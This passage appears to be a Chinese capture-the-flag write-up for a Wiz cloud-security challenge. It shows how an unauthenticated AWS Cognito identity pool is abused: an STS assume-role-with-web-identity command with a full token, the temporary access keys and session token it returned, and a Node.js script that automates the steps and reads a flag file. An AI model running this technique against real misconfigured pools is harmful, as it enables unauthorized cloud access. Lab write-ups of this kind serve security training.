kIjoidXMtZWFzdC0xOmI3M2NiMmQyLTBkMDAtNGU3Ny04ZTgwLWY5OWQ5YzEzZGEzYiIsImFtciI6WyJ1bmF1dGhlbnRpY2F0ZWQiXSwiaXNzIjoiaHR0cHM6Ly9jb2duaXRvLWlkZW50aXR5LmFtYXpvbmF3
cy5jb20iLCJleHAiOjE3NDIyODMxNDYsImlhdCI6MTc0MjI4MjU0Nn0.QOJoQ3eu9474sl9-5Fw6X-NP8Rv8R0C70Ee6bVyeCAPY_AFYCt4BMNXa5CIpS7jB6J2dCcgqvD765fOTrL8Ukq5SQAIRfrsEEMYtB
iw-gmekfAAidfMaiYYpkK4ZBCT8cMWv_slZaawYAbPastTgq-2mS2da_PpFQl71TLHNK7wJCtkoIiBCscGYj9BO6-Og0p1kykAOOEfYejKg0gpWwR1sU21j4lASNzhCq0GHKOVhZkDji15fKlSAJrG25Gek8R
KWJaAE8-RHbvdPCkNg-nYyFaJjjc_yi684m70zyaQn8wwVLeumCeokaNAR52ItGb9dDFL4S2ztFh3xtC24Ww"
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| 集齐RoleArn, RoleSessionName(自定义), WebIdentityToken,可以创建STS临时凭证了
> aws sts assume-role-with-web-identity --role-arn arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role --role-session-name KaGty1 --web-identity-token e
yJraWQiOiJ1cy1lYXN0LTEtNyIsInR5cCI6IkpXUyIsImFsZyI6IlJTNTEyIn0.eyJzdWIiOiJ1cy1lYXN0LTE6MTU3ZDYxNzEtZWU0MS1jZmI0LWM0NjgtMjNiMDNkYzRlZTA2IiwiYXVkIjoidXMtZWFzdC
0xOmI3M2NiMmQyLTBkMDAtNGU3Ny04ZTgwLWY5OWQ5YzEzZGEzYiIsImFtciI6WyJ1bmF1dGhlbnRpY2F0ZWQiXSwiaXNzIjoiaHR0cHM6Ly9jb2duaXRvLWlkZW50aXR5LmFtYXpvbmF3cy5jb20iLCJleHA
iOjE3NDIyODQxMTYsImlhdCI6MTc0MjI4MzUxNn0.YveKwdts_x5venx8zvGU6dHfSDFccQTuZKc_2sIhWRvDEGLg6FUDPgJTg0vpEAtnjrhdTY5EAN2vYC0llmVYi_VoLngMf6j-b5nyYxZ8ZVhIcjmYzwwv
CBjY3f7s7-jv78AsJvKPgL1omsYvt30rqhZ8Bz_0IsDnBqUGUe31-k8Zn2P9og6RmI051Y934VAI1VrnK23EBThTsj9M2q69Ufi-DJFeKxEl_AFbcAHKMdlLz2gSyNxch6BpTv5vTANjmuriVnXrKRtRsFRF4
EflfG_j2fi9d5d8hKElsailh5gQphwByM-kTA8BJGMVbX-Kf-AuuvT3VMmU1e-WVn3d-Q
{
"Credentials": {
"AccessKeyId": "ASIARK7LBOHXPIVL6P5P",
"SecretAccessKey": "NWfYfwc1DRYHtEcdthr0fNZEU/Qb+wKnWA0hfn5i",
"SessionToken": "FwoGZXIvYXdzEBEaDM2rTSyqBHeCOxvZryKeAutj/w1mFE+7tE9DjXKqPlkImeoON8mj3jujAr6rzZY7WRFlRU+GpfKVoe9o4iXiPPonW+QtjvYLGHNZ+lJ0fPZwJLFgZlLL
tvscrQ0YnE2zdjbMSFpr6PVXYLcLjX1O0Y4TimM5VfQVKj7LxzbDM6zPYUEUqDtURpcRjaVFct9pQI9TomfCmT3gRHbn8TpY8a+Ri/htG+YMxpzY20ms4/HQEtMUPDcUsrqY61vM7IvoVo4w6+ipu9pc9/HgW
WxPjs1nLDulLtBv772kgeFAHftNVNRGunScN0d+bb11OLezdwpzk9oXo+A10kFSDnDkW+fsr0IFbOtFXX5TmKmEcNGHU7IUWlNVBpDR/H61dcw3DlYp89ymGmjJZQ7P52oo3cfkvgYylgEHG4NjKb7amb4BLj
VgYUK285VrwjQypaFSK3bU2rY08gBmXDHDQYPmA47TKUfOXl2g7iTs4uU5OeiAOENopef3m2XTZkyNLJifDEST/o8Yqr3ngGqGXXHE3giHqJW/HYo44Kkrr7QZxBMrXs/p2chHZmy2dfk5AZEIqDqZil6xXMM
XkweHVbSqHyQ9xbk+1Qh2fDO9Uto=",
"Expiration": "2025-03-18T08:42:21Z"
},
"SubjectFromWebIdentityToken": "us-east-1:157d6171-ee41-cfb4-c468-23b03dc4ee06",
"AssumedRoleUser": {
"AssumedRoleId": "AROARK7LBOHXASFTNOIZG:KaGty1",
"Arn": "arn:aws:sts::092297851374:assumed-role/Cognito_s3accessAuth_Role/KaGty1"
},
"Provider": "cognito-identity.amazonaws.com",
"Audience": "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"
}
|

手动输入总是因为少字符或换行符发生错误,索性让GPT生成了个JS脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| const AWS = require('aws-sdk');
AWS.config.update({ region: 'us-east-1' });
const cognitoIdentity = new AWS.CognitoIdentity();
const sts = new AWS.STS();
async function getTemporaryCredentials() {
const identityPoolId = 'us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b';
const roleArn = 'arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role';
try {
let getIdParams = { IdentityPoolId: identityPoolId };
let identityIdData = await cognitoIdentity.getId(getIdParams).promise();
console.log('IdentityId:', identityIdData.IdentityId);
let getOpenIdTokenParams = { IdentityId: identityIdData.IdentityId };
let tokenData = await cognitoIdentity.getOpenIdToken(getOpenIdTokenParams).promise();
console.log('WebIdentityToken:', tokenData.Token);
let assumeRoleWithWebIdentityParams = {
RoleArn: roleArn,
RoleSessionName: 'web-session',
WebIdentityToken: tokenData.Token
};
let credentials = await sts.assumeRoleWithWebIdentity(assumeRoleWithWebIdentityParams).promise();
console.log('Temporary Credentials:', credentials.Credentials);
process.env.AWS_ACCESS_KEY_ID = credentials.Credentials.AccessKeyId;
process.env.AWS_SECRET_ACCESS_KEY = credentials.Credentials.SecretAccessKey;
process.env.AWS_SESSION_TOKEN = credentials.Credentials.SessionToken;
console.log('Environment Variables Set Successfully');
const { exec } = require('child_process');
exec('cat /tmp/flag2.txt', (error, stdout, stderr) => {
if (error) {
console.error(`Error executing aws s3 ls: ${stderr}`);
return;
}
console.log(`List of S3 buckets:\n${stdout}`);
});
} catch (error) {
console.error('Error:', error);
}
}
getTemporaryCredentials();
|
拿到Flag - {wiz:open-sesame-or-shell-i-say-openid}